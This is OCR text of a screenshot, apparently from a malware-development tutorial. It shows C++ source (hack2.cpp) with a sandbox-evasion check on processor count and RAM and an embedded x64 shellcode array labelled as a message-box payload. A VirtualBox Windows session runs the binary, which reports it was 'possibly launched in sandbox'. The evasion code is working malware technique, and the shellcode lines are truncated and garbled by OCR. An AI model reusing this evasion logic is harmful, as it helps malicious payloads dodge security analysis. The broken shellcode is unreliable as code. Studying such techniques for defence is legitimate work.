 File Edit View Bookmarks Settings Help
30 } else {
31 return true;
32 }
33 }
34
35 // resource check
36 BOOL checkResources() {
37 SYSTEM_INFO s;
38 MEMORYSTATUSEX ms;
39 DWORD procNum;
40 DWORD ram;
41
42 // check number of processors
43 GetSystemInfo(&s);
44 procNum = s.dwNumberOfProcessors;
45 if (procNum < 2) return false;
46
47 // check RAM
48 ms.dwLength = sizeof(ms);
49 GlobalMemoryStatusEx(&ms);
50 ram = ms.ullTotalPhys / 1024 / 1024 / 1024;
51 if (ram < 2) return false;
52
53 return true;
54 }
55
56 int main(int argc, char* argv[]) {
57
58 // meow-meow messagebox x64 windows
59 unsigned char my_payload[] =
60 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00
61 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48
62 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e
63 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48
64 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
NORMAL hack2.cpp cpp utf-8[unix] 38% 53/138
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Command Prompt
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
Windows PowerShell
PS C:\Users\User\Documents\malware\2021-12-21-simple-malware-av-evasion-3> .\hack2.exe
3212
possibly launched in sandbox :(
PS C:\Users\User\Documents\malware\2021-12-21-simple-malware-av-evasion-3>
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 61 Stepping 4 Genui
neIntel ~2195 Mhz
BIOS Version: innotek GmbH VirtualBox, 12/1/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
4:05 PM
12/26/2021
1
Right Ctrl